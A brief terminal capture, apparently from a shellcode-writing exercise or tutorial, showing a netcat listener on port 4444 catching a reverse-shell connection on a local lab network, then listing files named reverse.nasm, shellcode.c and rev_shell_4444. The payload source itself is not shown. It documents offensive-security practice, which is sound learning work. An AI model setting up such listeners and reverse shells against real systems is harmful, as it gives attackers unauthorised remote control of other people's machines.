 $
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.106] 45278
ls
compile.sh
rev_shell_4444
reverse
reverse.c
reverse.nasm
reverse.o
shellcode.c
^C
$
$
$  :)